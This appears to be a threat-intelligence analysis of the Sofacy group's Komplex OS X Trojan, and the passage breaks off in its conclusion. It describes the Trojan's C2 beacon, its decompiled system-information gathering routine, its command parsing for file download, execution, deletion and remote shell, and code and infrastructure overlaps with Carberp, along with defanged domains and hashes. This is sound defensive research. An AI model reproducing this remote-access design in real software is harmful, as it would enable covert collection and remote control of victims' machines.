|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
| Help                                          | Hide this stream                                                                                                                            | Print | Save as |                                                        |              | Close            |  |

*Figure 9 Beacon sent from Komplex to C2 containing system information within the HTTP POST data*

The HTTP POST data in Figure 9 is comprised of information that the malware collects from the infected system. The system information sent to the C2 includes data such as the system version, username, and process list, which is gathered within a function named "getOsInfo" within the "InfoOS" class (Figure 10).

```
1
    int InfoOS::getOsInfo()() {
```

```
2
      var38 =rdi;
```

```
3
      var_18 = [[NSProcessInfo processInfo] operatingSystemVersionString];
```

```
4
      var 20 = NSUserName();
```

```
5
       var 28 = InfoOS::getProcessList();
```

```
6
       var_30 = operator new[](strlen(var_28) + 0x200);
```

```
7
       sprintf(var 30, "Mac OS X - %s %s\nUser name - %s\n\t\t\t\t\t\t\t\tProcess
```

```
8
    list :\n\n%s", [var_18 UTF8String], InfoOS::bitOS(), [var_20 UTF8String],
```

```
9
    var_28);
```

```
10
      rax = var30;
```

```
11
         return rax;
```

```
12
}
```
*Figure 10 getOsInfo function within Komplex that gathers system information for C2 beacon*The Sofacy C2 server will respond to this HTTP request with encrypted data that the payload will decrypt using the same custom algorithm used to encrypt the POST data. The Komplex payload will parse the C2 response for the following strings: "[file]" and "[/file]", "FileName=", "PathToSave=", "Shell=", "Execute", and "Delete". The "Delete" action does nothing more than delete a file specified by 'PathToSave'/'FileName', whereas the "Execute" action involves running the following system commands before executing the specified file:

- 1 mkdir -p <'PathToSave'&gt; &amp;&gt; /dev/null
- 2 chmod 755 <'PathToSave'&gt;/&lt;'FileName'&gt; &amp;&gt; /dev/null

The payload will treat "[file]" and "[/file]" as delimiters that specify the data that the payload should write to a specified file, which allows the threat actor to download additional files to the system. Lastly, the payload can execute commands on the compromised system specified within the "Shell" field, which the payload will execute and then send results back to the C2.

## **Connections to Sofacy and Previous Attacks.**

### **Code Overlaps**

While reverse engineering the Komplex payload, we came across a few code overlaps that we believed were worth exploring. First, we noticed striking similarities between the Komplex payload and the traits and behavior of an OS X Trojan discussed in a BAE Systems blog titled [NEW MAC OS MALWARE EXPLOITS MACKEEPER.](http://baesystemsai.blogspot.com/2015/06/new-mac-os-malware-exploits-mackeeper.html) According to this blog post, an OS X Trojan was delivered via a vulnerability in the MacKeeper application. The nameless OS X Trojan uses an 11-byte XOR algorithm to decrypt an embedded configuration, which has all of the same variable names and values as the Komplex sample (see Table 1). The algorithm used to encrypt and decrypt the network traffic, as well as all static elements of the network communications (composition of URL, structure of HTTP data, command parsing procedure, etc.) discussed in the blog post are the exact same as seen in the Komplex payload. These overlaps suggest that the Trojan delivered by the MacKeeper vulnerability was in fact the Komplex Trojan.

The second code overlap ties the Komplex Trojan to Sofacy's Carberp variant, which we have analyzed in [previous research efforts](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/). Even though Komplex was created to run on OS X and Sofacy's Carberp variant was developed to run on Windows, they share many commonalities, including:

- Same URL generation logic using random path values, a random file extension and encrypted token
- Same file extensions used in C2 URL that are listed within the binaries in the same order- Same algorithm used to encrypt and decrypt the token in the URL and HTTP POST data (Carberp key is modified using value 0xAA7D756 whereas Komplex uses 0xE150722)
- Very similar command handling, including parsing specifically for Execute, Delete, [file], [/file], FileName, and PathToSave.
- Checks for Internet connectivity by connecting to google.com
- Uses an 11-byte XOR key to decrypt strings within the configuration

In addition to these common traits, we found a Sofacy Carberp variant (SHA256: 638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd) using the same TOKEN value of 'h8sn3vq6kl' within its C2 URL, as observed in Komplex payloads. Based on these observations, we believe that the author of Sofacy's Carberp variant used the same code, or at least the same design, to create the Komplex Trojan. A benefit of retaining many of the same functionalities within the Windows and OS X Trojans is that it would require fewer alterations to the C2 server application to handle cross-platform implants.

#### **Infrastructure Overlap**

While Komplex's C2 domain appleupdate[.]org does not appear to have any previously known activity associated with it, both the apple-iclouds[.]net and itunes-helper[.]net domains [have direct ties to Sofacy activity. The apple-iclouds\[.\]net domain is mentioned within a PwC](http://pwc.blogs.com/files/tactical-intelligence-bulletin---sofacy-phishing.pdf) Tactical Intelligence Bulletin that discussed a phishing campaign conducted by the Sofacy group. The itunes-helper[.]net domain is associated with separate activity discussed in Trend Micro's blog titled [Looking Into a Cyber-Attack Facilitator in the Netherlands](http://blog.trendmicro.com/trendlabs-security-intelligence/looking-into-a-cyber-attack-facilitator-in-the-netherlands/) that included research on hosting providers used by Pawn Storm (Sofacy).

The domain appleupdate[.]org does have one interesting correlation point, specifically involving the IP 185.10.58[.]170 that resolved this domain between April 2015 through April 2016. Researchers at BAE Systems provided Unit 42 the Komplex payload delivered through the exploitation of MacKeeper (Dropper SHA256:

da43d39c749c121e99bba00ce809ca63794df3f704e7ad4077094abde4cf2a73 and Payload SHA256: 45a93e4b9ae5bece0d53a3a9a83186b8975953344d4dfb340e9de0015a247c54), which used the IP address 185.10.58[.]170 within its configuration as a C2 server. This infrastructure overlap further strengthens the connection between the Komplex payload we discovered with the prior campaign using MacKeeper for delivery.

## **Conclusion**

The Sofacy group created the Komplex Trojan to use in attack campaigns targeting the OS X operating system – a move that showcases their continued evolution toward multi-platform attacks. The tool is capable of downloading additional files to the system, executing and deleting files, as well as directly interacting with the system shell. While detailed targeting information is not currently available, we believe Komplex has been used in attacks on